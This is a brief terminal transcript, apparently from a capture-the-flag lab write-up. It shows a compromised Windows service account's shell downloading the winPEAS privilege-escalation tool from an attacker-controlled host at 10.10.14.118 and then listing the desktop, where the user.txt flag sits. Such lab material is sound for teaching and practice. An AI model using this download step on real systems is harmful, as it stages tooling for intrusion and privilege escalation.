 C:\Users\sql_svc\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Desktop> wget http://10.10.14.118:8000/winPEASx64.exe -outfile winPEASx
64.exe
wget http://10.10.14.118:8000/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop>
PS C:\Users\sql_svc\Desktop>
PS C:\Users\sql_svc\Desktop> dir
dir
Directory: C:\Users\sql_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   6:37 AM             32 user.txt
-a----         6/7/2023   8:38 AM        1930752 winPEASx64.exe